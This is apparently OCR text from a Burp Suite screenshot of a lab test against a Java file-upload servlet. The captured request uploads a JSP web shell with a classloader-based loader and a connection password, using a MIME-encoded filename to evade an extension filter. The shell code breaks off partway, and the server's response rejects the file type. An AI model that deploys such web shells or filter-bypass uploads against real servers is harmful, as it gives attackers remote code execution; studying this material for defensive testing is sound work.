 Send
Cancel
Target: http://19
Request
Pretty
Raw
Hex
\n
1 POST /Java_Upload_war_exploded/FileUploadServlet1 HTTP/1.1
2 Host: 192.168.28.169:8080
3 Content-Length: 1326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.28.169:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWHnaUdIsGIm5jimC
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.28.169:8080/Java_Upload_war_exploded/upload.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=74CBBBDB2AC92E43D7B58752346D08A9
14 Connection: close
15
16 ------WebKitFormBoundaryWHnaUdIsGIm5jimC
17 Content-Disposition: form-data; name="file"; filename="
=?UTF-8?Q?=E6=B5=8B=E8=AF=95=2Ejsp?="
18 Content-Type: application/octet-stream
19
20 <%-- 使用时请删除此行, 连接密码: UnoMLdWf --%>
21 <%!
22 class ALLOCATE extends ClassLoader{
23 ALLOCATE(ClassLoader c){super(c);}
24 public Class modem(byte[] b){
25 return super.defineClass(b, 0, b.length);
26 }
27 }
28 public byte[] evaluation(String str) throws Exception {
29 Class base64;
30 byte[] value = null;
31 try {
32 base64=Class.forName("sun.misc.BASE64Decoder");
33 Object decoder = base64.newInstance();
34 value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[]
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 Content-Length: 84
3 Date: Sun, 19 Mar 2023 09:35:40 GMT
4 Connection: close
5
6 Exception: org.apache.commons.fileupload.FileUploadException: File type not allowed.
Insp
Req
Req
Req
Req
Req
Res